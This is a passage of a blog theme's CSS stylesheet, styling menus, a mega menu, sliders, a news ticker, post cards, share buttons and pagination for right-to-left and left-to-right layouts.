#LinkList100 ul li:nth-of-type(3){-webkit-transition:.7s ease}
#LinkList100 ul li:nth-of-type(4){-webkit-transition:.75s ease}
#LinkList100 ul li:nth-of-type(5){-webkit-transition:.8s ease}
#LinkList100 ul li:nth-of-type(6){-webkit-transition:.85s ease}
#LinkList100 ul li:nth-of-type(7){-webkit-transition:.9s ease}
#LinkList100 ul li:nth-of-type(8){-webkit-transition:.95s ease}
#LinkList100 ul li:nth-of-type(9){-webkit-transition:1s ease}
#LinkList100 ul li:nth-of-type(10){-webkit-transition:1.05s ease}
#LinkList100 ul li:nth-of-type(11){-webkit-transition:1.06s ease}
/* ====================
* Logo & Adsense
* ==================== */
#HeaderMid{padding:20px 30px;display:table;width:100%}
#Header1{display:table-cell;vertical-align:middle;max-width:100%}
.rtl #Header1{padding-left:20px;text-align:right}
.ltr #Header1{padding-right:20px;text-align:left}
#HTML100{width:728px;display:table-cell;vertical-align:middle;text-align:center}
.blog-title{font-family:blogfont,AltFont;font-size:29px;font-weight:700;color:#120e28}
.blog-desc{font-family:blogfont,AltFont;font-size:14px;color:#aaaaaa}
.wide-header #Header1{display:block!important;width:100%;padding:0}
.wide-header #Header1 a,.wide-header #Header1 img{display:block}
.wide-header #HeaderMid{padding:0 0 20px}
.wide-header header > .wrap:first-of-type{overflow:hidden}
.wide-header #Header1_headerimg{width:100%;margin:0 auto 20px}
.wide-header #HTML100{display:block;width:100%;text-align:center}
.wide-header #HTML100 ins,.wide-header #HTML100 iframe{max-width:100%}
/* ====================
* Main Menu
* ==================== */
#LinkList101{display:none;background-color:#242135;margin:0 30px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-1 #LinkList101{height:70px}
.menu-2 #LinkList101{height:60px}
#LinkList101>ul>li:not(.MegaUL){position:relative}
#LinkList101>ul>li{display:inline-block;vertical-align:top}
.menu-1 #LinkList101>ul>li{margin:0 3px}
.menu-1 #LinkList101>ul>li>a{font-weight:700;font-size:19px;font-family:BlogFont,AltFont;color:#aaaaaa;padding:10px 20px;position:relative;display:block;background-color:#120e28;-webkit-border-radius:5px;border-radius:5px;margin-top:12px}
.menu-1 #LinkList101>ul>li>a:hover{color:#ffffff;background-color:#9e2f5e}
.menu-1 #LinkList101>ul>li>a:focus{background-color:#FFF;color:#9e2f5e}
.menu-1 .Home{font-size:31px;position:relative;top:5px;color:#aaaaaa;border:5px solid #9e2f5e;width:60px;background-color:#9e2f5e;height:60px;text-align:center;-webkit-border-radius:100%;border-radius:100%;display:inline-block;vertical-align:top;-webkit-box-shadow:0 0 30px 30px #242135 inset;box-shadow:0 0 30px 30px #242135 inset}
.ltr.menu-1 .Home{line-height:50px}
.rtl.menu-1 .Home{float:right;margin-left:20px}
.ltr.menu-1 .Home{float:left;margin-right:20px}
.menu-1 .Home:hover{-webkit-box-shadow:0 0 0 0 #242135 inset;box-shadow:0 0 0 0 #242135 inset;border:5px solid #aaaaaa;color:#ffffff}
.menu-1 #LinkList101 ul>li>a:focus{background-color:#FFF;color:#9e2f5e}
#LinkList101>ul{vertical-align:top;font-size:0}
.menu-2 #LinkList101{background-color:#242135;margin:0 30px;height:60px;position:relative;-webkit-border-radius:3px;border-radius:3px;padding:0 20px}
.menu-2 .Home{font-size:31px;position:relative;padding:7px 0 0;color:#242135;width:60px;background-color:#9e2f5e;height:60px;text-align:center;display:inline-block;vertical-align:top}
.menu-2 .Home:hover{color:#ffffff}
.menu-2 .Home:hover i{;-webkit-transform:scale(1.2);;-ms-transform:scale(1.2);;transform:scale(1.2)}
.menu-2 #LinkList101>ul>li>a{font-size:17px;font-weight:700;font-family:BlogFont,AltFont;color:#aaaaaa;padding:18px 20px;position:relative;display:block}
.menu-2 #LinkList101>ul.resp-it>li>a{padding:10px 20px}
.menu-2 #LinkList101>ul>li>a:hover{color:#ffffff}
.m-line{height:3px;position:absolute;height:100%;background-color:#9e2f5e;bottom:0}
.rtl .m-line{right:0}
.ltr .m-line{left:0}
.rtl.menu-2 .Home{float:right;margin-left:5px}
.ltr.menu-2 .Home{float:left;margin-right:5px}
.res-butt2{width:45px;height:45px;-webkit-border-radius:3px;border-radius:3px;background-color:#120e28;position:absolute;z-index:2;padding:10px 8px;cursor:pointer;display:none}
.menu-1 .res-butt2{top:13px}
.menu-2 .res-butt2{top:9px}
.rtl .res-butt2{right:95px}
.ltr .res-butt2{left:95px}
.res-butt2 span{display:block;background-color:#aaaaaa;width:100%;margin:0 auto;height:5px;margin-bottom:5px;-webkit-border-radius:100px;border-radius:100px}
.res-butt2.but-active{background-color:#9e2f5e}
.res-butt2.but-active span{background-color:#fff}
.menu-1 .ma.subed ul{-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);box-shadow:0 0 10px rgba(0,0,0,0.1);position:absolute;top:115px;right:-webkit-calc(50% - 90px);right:calc(50% - 90px);opacity:0;padding:20px;-webkit-border-radius:5px;border-radius:5px;width:180px;background-color:#120e28;text-align:center;z-index:-1}
.menu-1 .ma.subed:hover ul{opacity:1;z-index:16;top:90px}
.menu-2 ul:not(.resp-it) .ma.subed ul{position:absolute;top:60px;width:180px;text-align:center;z-index:-1;max-height:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0)}
.menu-2 ul:not(.resp-it) .ma.subed:hover ul{z-index:16;-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}
.menu-2 .ma.subed ul li a{border-bottom:1px solid #120e28;font-size:14px;color:#aaaaaa;background-color:#242135;display:block;padding:10px 0;font-family:blogFont,AltFont;font-weight:700}
.menu-2 .ma.subed ul li a:hover{color:#ffffff;border-bottom:1px solid #9e2f5e}
.ma.subed ul li{display:block}
.menu-1 .ma.subed ul li a{margin:0;-webkit-border-radius:0;border-radius:0;border-bottom:1px dashed #242135;background-color:transparent!important;font-size:16px;color:#aaaaaa;display:block;font-family:blogfont,AltFont;padding:10px 0}
.menu-1 .ma.subed ul li a:hover{border-bottom:1px dashed #9e2f5e;color:#9e2f5e!important}
.menu-1 .ma.subed ul:before{content:"";position:absolute;top:-15px;left:75px;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #120e28}
.resp-it .ma.subed ul{position:relative;top:0!important;right:0;opacity:1;-webkit-border-radius:0;border-radius:0;width:100%;background-color:#120e28;overflow:hidden;padding:0}
.resp-it .ma.subed ul:before{display:none}
.menu-1 #LinkList101 .menu-active .ma.subed ul li a{font-size:16px;border-bottom:1px dashed #242135}
.menu-1 .ma.subed>a,.menu-1 .ma.MegaUL>a{border-bottom:1px solid #9e2f5e}
.menu-1 #LinkList101>ul:not(.menu-active) .ma.subed:hover{padding-bottom:50px}
/* ====== Mega Menu ======= */
#LinkList101 .MegaUL{position:initial}
.mega{-webkit-box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);box-shadow:0 7px 15px -2px rgba(0,0,0,0.5);position:absolute;width:100%;padding:10px 0;z-index:-1}
.menu-2 .mega{left:0;top:60px;max-height:0;background-color:#242135;max-height:0;z-index:-1;overflow:hidden}
.menu-2 .show-mega{z-index:10;max-height:260px;height:260px;overflow:hidden}
.menu-1 .mega{min-height:220px;top:90px;left:0;border-radius:1px;background-color:#242135;z-index:10;display:none}
.rtl .mega a{float:right;border-left:1px solid rgba(255,255,255,.1)}
.ltr .mega a{float:left;border-right:1px solid rgba(255,255,255,.1)}
.mega a{font-size:10px;width:calc(100% / 4);padding:0 20px;margin:15px 0}
body .container .mega a:last-of-type{border:0}
.mega-thumb{display:block;height:140px;margin:0 auto;background-size:cover!important;border-radius:3px;border:5px solid #120e28}
.mega a:hover h3{color:#9e2f5e}
.mega-thumb:hover{-webkit-transform:scale(1.05) translateY(-5px);-ms-transform:scale(1.05) translateY(-5px);transform:scale(1.05) translateY(-5px);-webkit-box-shadow:0 4px 8px -1px rgba(0,0,0,.3);box-shadow:0 4px 8px -1px rgba(0,0,0,.3)}
.mega h3{color:#aaaaaa;font-family:LevonFont,Tahoma;font-size:14px;font-weight:700;border-radius:1px;clear:both;overflow:hidden;background-color:#120e28;padding:5px 10px;height:50px}
.mega i.fa-spinner{font-size:30px;color:#aaaaaa;position:absolute;top:50%;margin-top:-15px;left:50%;margin-left:-15px}
abbr.mega-date{float:right;margin:5px 0;background-color:#120e28;color:#aaaaaa;position:relative;border-radius:2px;font-family:AltFont;overflow:hidden}
.rtl .mega-date{float:right;padding:3px 30px 3px 10px}
.ltr .mega-date{float:left;padding:3px 10px 3px 30px}
.rtl .mega-date:before{right:0}
.ltr .mega-date:before{left:0}
.mega-date:before{content:"\f017";display:inline-block;background-color:#9e2f5e;top:0;right:0;position:absolute;width:20px;height:20px;text-align:center;font-family:fontawesome;color:#120e28;font-size:14px;padding-top:3px}
.mega a:hover .mega-date{color:#FFF;background-color:#9e2f5e;}
.rtl .mega a:hover .mega-date{padding: 3px 25px 3px 10px;margin-right:10px}
.ltr .mega a:hover .mega-date{padding: 3px 10px 3px 25px;margin-left:10px}
.mega a:hover .mega-date:before{color:#FFF}
/* ====================
* Sidebar
* ==================== */
aside .widget{margin-bottom:20px}
aside .widget h2{font-family:BlogFont ,AltFont;margin-bottom:10px;background-color:#120e28;color:#ffffff;font-size:19px}
.rtl aside .widget h2{border-right:5px solid #9e2f5e;padding:10px 20px 10px 0;}
.ltr aside .widget h2{border-left:5px solid #9e2f5e;padding:10px 0px 10px 20px;}
aside .widget-content{overflow:hidden}
/* ==================
* Intro Slider
* ================== */
.intro{overflow:hidden;display:none}
.Intro-Label{min-height:150px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Thumb{-webkit-transform:translate(0,-70px);-ms-transform:translate(0,-70px);transform:translate(0,-70px)}
.intro[data-slides='3'] .Intro-Details{position:absolute;bottom:-20px;padding:20px;width:100%;background-color:#120e28;height:73px}
.rtl .intro[data-slides='3'] .Intro-Details{right:0;text-align:right;}
.ltr .intro[data-slides='3'] .Intro-Details{left:0;text-align:left;}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Details{bottom:0}
.intro[data-slides='3'] .Intro-Title{height:calc(100% - 70px);top:120px;margin-bottom:10px}
.intro[data-slides='3'] .Intro-Label:hover .Intro-Title{top:0;opacity:1}
.intro[data-slides='3'] .Intro-Label .ReadMore{background-color:#242135;color:#aaaaaa;position:absolute;bottom:-20px;font-size:12px;font-family:BlogFont ,AltFont;padding:10px 15px;-webkit-border-radius:3px;border-radius:3px;overflow:hidden}
.rtl .intro[data-slides='3'] .Intro-Label .ReadMore{left:20px;}
.ltr .intro[data-slides='3'] .Intro-Label .ReadMore{right:20px;}
.intro[data-slides='3'] .Intro-Label:hover .ReadMore{bottom:15px}
.intro[data-slides='3'] .Intro-Label .ReadMore:hover{background-color:#9e2f5e;color:#ffffff}
.intro[data-slides='1'] .Intro-Title{bottom:20px;-webkit-border-radius:3px;border-radius:3px;opacity:1;width:auto}
.rtl .intro[data-slides='1'] .Intro-Title{right:30px;}
.ltr .intro[data-slides='1'] .Intro-Title{left:30px;}
.intro[data-slides='1'] .Intro-Label{height:300px;margin-bottom:0}
.intro[data-slides='1'] .Intro-Thumb{height:auto;min-height:100%;position:relative;top:0}
.intro[data-slides='1'] .Intro-Details,.intro[data-slides='1'] .ReadMore{display:none}
.intro[data-slides='1'] .owl-item{padding:0}
.intro[data-slides='1'] .Intro-Cate{left:20px}
.intro[data-slides='1'] .Intro-Label:after{right:20px}
.intro[data-slides='4'] .Intro-Title{max-height:100%;bottom:-100%}
.intro[data-slides='4'] .Intro-Label:hover .Intro-Title{bottom:0;opacity:1}
.intro[data-slides='4'] .Intro-Details,.intro[data-slides='4'] .ReadMore{display:none}
.intro .owl-wrapper,.intro .owl-wrapper-outer{height:100%}
#int-two{margin:20px 30px 0}
.Intro-Label{width:100%;overflow:hidden;float:right;height:100%;position:relative;-webkit-border-radius:3px;border-radius:3px}
.rtl .Intro-Label{direction:rtl;}
.Intro-Cate{position:absolute;top:10px;left:10px;font-family:BlogFont ,AltFont;font-size:14px;z-index:3;color:#ffffff;opacity:.95;background-color:#9e2f5e;padding:5px 10px;-webkit-border-radius:3px;border-radius:3px}
.Intro-Thumb{width:100%;height:100%;position:relative;z-index:2}
.Intro-Label:after{content:"\f074";position:absolute;color:rgba(255,255,255,0.3);z-index:2;font-family:FontAwesome;font-size:29px;text-align:center;right:10px;top:10px}
.Intro-Label:hover .Intro-Cate,.Intro-Label:hover:after{opacity:0}
.Intro-Title{color:#fff;font-family:BlogFont ,AltFont;display:block;overflow:hidden;width:100%;position:absolute;text-align:center;background-color:rgba(0,0,0,0.8);padding:20px;z-index:2;opacity:0;font-size:19px}
.Intro-Date,.Intro-Author{display:block;font-family:AltFont;font-size:12px;color:#aaaaaa;line-height:1em}
.rtl .Intro-Date, .rtl .Intro-Author{margin-left:20px;}
.ltr .Intro-Date, .ltr .Intro-Author{margin-right:20px;}
.Intro-Date:before,.Intro-Author:before{display:inline-block;font-family:fontawesome;font-size:14px;color:#aaaaaa;}
.rtl .Intro-Date:before, .rtl .Intro-Author:before{margin-left:5px}
.ltr .Intro-Date:before, .ltr .Intro-Author:before{margin-right:5px}
.Intro-Date{margin-bottom:10px}
.Intro-Date:before{content:"\f073"}
.Intro-Author:before{content:"\f007"}
.Intro-Date:hover,a.Intro-Author:hover{text-decoration:underline}
#HTML102 .owl-nav{position:absolute;top:-webkit-calc(50% - 30px);top:calc(50% - 30px);left:0;width:100%}
#HTML102 .owl-prev,#HTML102 .owl-next{color:#ffffff;font-family:fontawesome;font-size:25px;background-color:#9e2f5e;padding:8px 15px;top:0;position:absolute;-webkit-border-radius:3px;border-radius:3px;opacity:.3}
#HTML102 .owl-next{right:-50px}
#HTML102 .owl-prev{left:-50px}
#HTML102 .owl-carousel:hover .owl-prev{left:20px;opacity:.9}
#HTML102 .owl-carousel:hover .owl-next{right:20px;opacity:.9}
.I-toggle i{border:1px solid #dddddd;width:70px;text-align:center;-webkit-border-radius:100px;border-radius:100px;background-color:#ffffff;display:block;margin:-10px auto 0;color:#dddddd;cursor:pointer}
.I-toggle{display:none;border-top:1px dashed #dddddd;margin:20px 30px 10px}
.I-toggle i:hover{background-color:#dddddd;color:#ffffff;border:1px solid #ffffff}
#HTML102{min-height:160px;margin-bottom:20px;position:relative;direction:ltr!important}
.r-loading{position:absolute;top:-webkit-calc(50% - 31px);top:calc(50% - 31px);left:0;width:100%;text-align:center}
.r-loading i{color:#444;font-size:30px}
.r-loading span{font-family:BlogFont ,AltFont;color:#999;margin-top:10px;direction:rtl;display:block}
#HTML101{margin:20px 30px;overflow:hidden;direction:ltr!important}
#HTML101 h2.title{background-color:#120e28;color:#ffffff;font-family:BlogFont ,AltFont;text-align:center;padding:12px 30px;position:relative;height:52px;-webkit-border-radius:3px;border-radius:3px;font-size:19px}
.rtl #HTML101 h2.title{float:right}
.ltr #HTML101 h2.title{float:left}
#HTML101 h2.title:after{content:"";border-top:26px solid transparent;border-bottom:26px solid transparent;position:absolute;top:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.rtl #HTML101 h2.title:after{border-right:35px solid #120e28;left:-10px;}
.ltr #HTML101 h2.title:after{border-left:35px solid #120e28;right:-10px;}
.rtl #HTML101:hover h2.title:after{left:-15px}
.ltr #HTML101:hover h2.title:after{right:-15px}
.NTick{position:relative;padding:0 30px;font-family:BlogFont ,AltFont;font-size:16px;background-color:#dddddd;height:52px;overflow:hidden;text-align:right;}
.rtl .NTick{border-left:10px solid #120e28}
.ltr .NTick{border-right:10px solid #120e28}
/* ==================
* Intro Newsticker
* ================== */
.scroll{opacity:0}
.Scroll-Title{color:#120e28;vertical-align:top;padding:15px 15px 15px 0;display:inline-block}
.Scroll-Title:hover{color:#120e28;text-decoration:underline}
.Scroll-Title:before{content:"\f0a1";color:#120e28;width:30px;text-align:center;display:inline-block;font-family:FontAwesome;margin-top:-8px;font-size:20px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .Scroll-Title:before{margin-left:10px;}
.ltr .Scroll-Title:before{margin-right:10px;}
.rtl .js-marquee-wrapper{direction:rtl}
#HTML101,#HTML102{display:none}
/* ==================
* Default Posts
* ================== */
.post-outer{position:relative;padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid #eeeeee}
.post-outer:last-of-type{padding-bottom:0;border-bottom:0}
.RecentThumb{width:300px;height:200px;overflow:hidden;position:relative}
.rtl .RecentThumb{float:right;margin-left:30px}
.ltr .RecentThumb{float:left;margin-right:30px}
.RecentThumb span{width:100%;-webkit-border-radius:3px;border-radius:3px;height:100%;-webkit-background-size:cover;background-size:cover;display:block;background-position:center center}
.RecentThumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.post-title a{color:#555555}
.post-title a:hover{color:#9e2f5e}
.boxs:before,.boxs:after{content:"";position:absolute;top:5%;left:5%;z-index:1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.boxs:before{border-right:1px solid #ffffff;border-left:1px solid #ffffff;width:90%;height:0}
.boxs:after{border-top:1px solid #ffffff;border-bottom:1px solid #ffffff;width:0;height:90%}
.RecentThumb:hover .boxs:before,.RecentThumb:hover .boxs:after{width:90%;height:90%}
.Thumb:hover .boxs:before,.Thumb:hover .boxs:after{width:90%;height:90%}
.RecentSnippet{font-size:14px;color:#999999;line-height:1.5em;font-family:BlogFont,AltFont;line-height:1.5em}
.index-time,.index-author{vertical-align:top;font-family:AltFont;font-size:12px;display:inline-block;color:#999999;vertical-align:2px}
.noImage{display:none}
.rtl .index-author{margin-left:20px}
.ltr .index-author{margin-right:20px}
.opac{opacity:.3}
.g-profile{display:inline-block}
.index-time:before,.index-author:before{font-family:fontawesome;font-size:14px;color:#9e2f5e;display:inline-block;vertical-align:middle}
.rtl .index-time:before,.rtl .index-author:before{margin-left:5px}
.ltr .index-time:before,.ltr .index-author:before{margin-right:5px}
.index-author:before{content:"\f007"}
.index-time:before{content:"\f017"}
.blog-posts .details{border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;width:-webkit-calc(100% - 330px);width:calc(100% - 330px);margin-bottom:10px}
.post-title{width:-webkit-calc(100% - 330px);width:calc(100% - 330px);display:block;margin-bottom:5px;font-family:BlogFont,AltFont;font-weight:700;font-size:17px}
.rtl .post-title{float:right}
.ltr .post-title{float:left}
.blog-posts .ReadMore{font-family:BlogFont,AltFont;background-color:#9e2f5e;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:8px 15px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:14px;height:36px;line-height:normal}
.rtl .blog-posts .ReadMore{margin-left:10px;float:right}
.ltr .blog-posts .ReadMore{margin-right:10px;float:left}
.rtl .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 15px 8px 50px}
.ltr .blog-posts .ReadMore:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;padding:8px 50px 8px 15px}
.blog-posts .ReadMore:before{position:absolute;top:10px;opacity:0;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .blog-posts .ReadMore:before{content:"\f060";left:20px}
.ltr .blog-posts .ReadMore:before{content:"\f061";right:20px}
.blog-posts .ReadMore:hover:before{opacity:1}
.blog-posts .ReadMore:after{content:"";width:60px;height:60px;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-webkit-linear-gradient(transparent,rgba(0,0,0,0.1));background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(rgba(0,0,0,0.1)));background:-o-linear-gradient(transparent,rgba(0,0,0,0.1));background:linear-gradient(transparent,rgba(0,0,0,0.1));position:absolute;top:-5px}
.rtl .blog-posts .ReadMore:after{right:100%;-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}
.ltr .blog-posts .ReadMore:after{left:100%;-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}
.rtl .blog-posts .ReadMore:hover:after{right:68%}
.ltr .blog-posts .ReadMore:hover:after{left:68%}
.ShareIndex{background-color:#9e2f5e;-webkit-box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;box-shadow:0 0 10px 30px rgba(0,0,0,0) inset;color:#FFF;padding:10px;margin-top:10px;position:relative;-webkit-border-radius:2px;border-radius:2px;overflow:hidden;font-size:20px;cursor:pointer;width:36px;height:36px}
.rtl .ShareIndex{float:right}
.ltr .ShareIndex{float:left}
.ShareIndex:hover{-webkit-box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset;box-shadow:0 0 10px 30px rgba(255,255,255,0.1) inset}
.ShareIndexBut{height:36px;background-color:#eeeeee;margin-top:10px;padding:7px 10px;-webkit-border-radius:2px;border-radius:2px;position:relative;display:none}
.rtl .ShareIndexBut{float:right;margin-right:20px}
.ltr .ShareIndexBut{float:left;margin-left:20px}
.ShareIndexBut a{line-height:1em;font-family:fontawesome;color:#000;width:20px;height:20px;text-align:center;padding-top:2px;-webkit-border-radius:2px;border-radius:2px;color:#FFF}
.rtl .ShareIndexBut a{float:right;margin-right:5px}
.ltr .ShareIndexBut a{float:left;margin-left:5px}
.rtl .ShareIndexBut a:first-of-type{margin-right:0}
.ltr .ShareIndexBut a:first-of-type{margin-left:0}
.ShareIndexBut:before{content:"";border-top:8px solid transparent;border-bottom:8px solid transparent;position:absolute;top:10px}
.rtl .ShareIndexBut:before{border-left:10px solid #eeeeee;right:-10px}
.ltr .ShareIndexBut:before{border-right:10px solid #eeeeee;left:-10px}
.fb{background-color:#3b5998}
.tw{background-color:#55acee}
.pin{background-color:#cc2127}
.go{background-color:#DC493C}
.index-body{overflow:hidden}
.rtl .index-body .details{float:right}
.ltr .index-body .details{float:left}
.rtl .rct .post-outer{border:0;float:right;margin-left:20px}
.ltr .rct .post-outer{border:0;float:left;margin-right:20px}
.rct-cards .RecentSnippet{overflow:hidden;height:65px}
.rct-cards .RecentThumb{float:none;width:100%;display:block;height:260px}
.rct-cards .post-title{width:100%;display:block;float:none;margin:5px 0;background-color:#eeeeee;color:#555555;height:60px;overflow:hidden}
.rtl .rct-cards .post-title{padding:6px 20px 10px 10px;border-right:5px solid #9e2f5e}
.ltr .rct-cards .post-title{padding:6px 10px 10px 20px;border-left:5px solid #9e2f5e}
.rct-cards .post-title a{max-height:48px;overflow:hidden;display:block}
.rct-cards .details{float:none;width:100%;margin-top:10px}
.rct-cards .ShareIndex{display:none}
.rct-cards .RecentThumb:after{position:absolute;content:'';width:100%;height:100%;top:0;right:0;background-color:#fff;opacity:0;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.rct-cards:hover .RecentThumb:after{opacity:.7}
.rct-cards .RecentThumb:hover span{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);-webkit-filter:blur(1px)}
.rct-cards .ReadMore{margin-left:0;float:left}
.rct-cards .ShareIndexBut{display:block;position:absolute;top:120px;margin:0;opacity:0;background-color:transparent;padding:0;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:-1;right:-webkit-calc(50% - 67.5px);right:calc(50% - 67.5px)}
.rct-cards .ShareIndexBut a{width:30px;height:30px;padding-top:7px}
.rct-cards .ShareIndexBut:before{display:none}
.rct-cards:hover .ShareIndexBut{opacity:1;z-index:3}
/* ==================
* Status Messages
* ================== */
.status-msg-wrap{clear:both;display:block;font-family:blogfont,AltFont;border:1px solid #eeeeee;padding:15px 20px;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;color:#999999}
.status-msg-wrap b{color:#9e2f5e}
.status-msg-wrap a{color:#555555}
.status-msg-wrap a:hover{color:#9e2f5e;text-decoration:inderline}
.wide{width:100%!important;margin-left:0!important;margin-right:0!important}
body .navi-wide #blog-pager{width:100%!important;margin-left:0;margin-right:0}
.navi-wide.pagin-top{margin-top:-10px;margin-bottom:30px}
.related-posts.links.wide-related-links{margin:0!important;border:none!important;padding-left:0!important;padding-right:0!important}
/* ==================
* Pagination
* ================== */
#Pagination span:hover,#Pagination span.curr{border-bottom-color:#ffffff}
#Pagination{height:70px;width:100%;text-align:center;padding:20px;background-color:#9e2f5e;-webkit-border-radius:3px;border-radius:3px;margin-bottom:20px;font-family:blogfont,AltFont;color:#ffffff}
#Pagination a{line-height:normal;color:#ffffff;font-family:fontawesome;font-size:24px;display:inline-block;vertical-align:top;cursor:pointer;opacity:.8;}
#Pagination a:hover{opacity:1}
.nums{width:60%;margin:0 auto;display:inline-block;vertical-align:top;height:36px;overflow:hidden}
#Pagination .nums .hid-num{display:none}
.nums span{display:inline-block;vertical-align:top;font-weight:700;width:30px;border-bottom:3px solid rgba(255,255,255,0.1);font-size:14px;margin:0 5px;padding-bottom:4px;cursor:pointer;margin-bottom:20px;color:#ffffff}
/* ==================
* Homepage Sections
* ================== */
main .widget-content{overflow:hidden;margin-bottom:20px}
main .Label{clear:both;overflow:hidden;display:none}
main .Label h2,.title-h{background-color:#120e28;color:#ffffff;padding:10px 20px;font-family:BlogFont ,AltFont;margin-bottom:20px;-webkit-border-radius:3px;border-radius:3px;font-size:22px;position:relative;overflow:hidden;line-height:1}
.LabLink{text-align:center;position:absolute;top:0;font-size:16px;width:130px;z-index:2;height:100%;font-size:19px;color:#FFF;}
.rtl .LabLink{left:0;padding:8px 17px 0 7px;}
.ltr .LabLink{right:0;padding:8px 7px 0 17px;}
.LabLink:before{content:"";background-color:#9e2f5e;position:absolute;top:0;width:120%;height:100%;z-index:-1;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .LabLink:before{left:-20px;border-right:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.ltr .LabLink:before{right:-20px;border-left:10px solid #ffffff;-webkit-transform:skew(-30deg);-ms-transform:skew(30deg);transform:skew(30deg);}
.LabLink:hover:before{background-color:#120e28}
.rtl .LabLink:after{padding-right:5px;}
.ltr .LabLink:after{padding-left:5px;}
.LabLink:hover:after{color:#9e2f5e}
main .Label h2:before,.title-h:before{content:"\f198";font-family:fontawesome;display:inline-block;vertical-align:top;color:#9e2f5e;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl main .Label h2:before,.rtl .title-h:before{margin-left:10px;}
.ltr main .Label h2:before,.ltr .title-h:before{margin-right:10px;}
.Post{overflow:hidden;position:relative}
.Title{font-weight:700;font-size:17px;font-family:BlogFont,AltFont;color:#555555;line-height:1.4em;margin-bottom:10px;max-height:47px;overflow:hidden;float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Title:hover{color:#9e2f5e}
.Thumb{width:90px;height:90px;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;position:relative;line-height:normal}
.rtl .Thumb{float:right;margin-left:20px;}
.ltr .Thumb{float:left;margin-right:20px;}
.Thumb span{width:100%;height:100%;-webkit-background-size:cover!important;background-size:cover!important;background-position:center center!important;display:block}
.Thumb:hover span{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);opacity:.9}
.Post .details{float:right;width:-webkit-calc(100% - 110px);width:calc(100% - 110px)}
.Date,.Author{font-family:AltFont;font-size:12px;color:#999999;display:inline-block;vertical-align:top}
.rtl .Author{margin-left:10px}
.ltr .Author{margin-right:10px}
.Date{margin-bottom:2.5px}
.Date:before,.Author:before{display:inline-block;vertical-align:top;font-family:fontawesome;font-size:14px;color:#9e2f5e;}
.rtl .Date:before,.rtl .Author:before{margin-left:5px}
.ltr .Date:before,.ltr .Author:before{margin-right:5px}
.Date:before{content:"\f073"}
a.Date:hover,a.Author:hover{text-decoration:underline}
.Author:before{content:"\f007"}
.Snippet{font-family:BlogFont ,AltFont;color:#999999;font-size:14px;text-align:justify;line-height:1.5em}
/* ======= List ======= */
.list .Post{height:110px;width:-webkit-calc(50% - 10px);width:calc(50% - 10px);margin-top:20px;padding-top:20px;border-top:1px solid #eeeeee}
.rtl .list .Post{margin-left:10px;float:right}
.ltr .list .Post{margin-right:10px;float:left}
.list .Post:nth-of-type(-n+2){height:90px;padding-top:0;border-top:none;margin-top:0}
.rtl .list .Post:nth-of-type(2n){margin-right:10px;margin-left:0}
.ltr .list .Post:nth-of-type(2n){margin-right:10px;margin-right:0}
/* ======= Cover ======= */
.cover .Post:first-of-type{width:100%;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eeeeee}
.cover .Post:first-of-type .Title{width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cover .Post:first-of-type .Thumb{width:300px;height:180px}
.cover .Post:first-of-type .details{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #eeeeee;width:-webkit-calc(100% - 320px);width:calc(100% - 320px)}
.cov:nth-of-type(-n+3){margin-top:0}
.cov{height:90px;width:50%;margin-top:20px}
.rtl .cov{float:right;padding-right:20px}
.ltr .cov{float:left;padding-left:20px}
.rtl .cov:nth-of-type(2n){padding-left:19px;padding-right:0;border-left:1px solid #eeeeee}
.ltr .cov:nth-of-type(2n){padding-right:19px;padding-left:0;border-right:1px solid #eeeeee}
.cov .Snippet{display:none}
/* ======= Vertical Cover ======= */
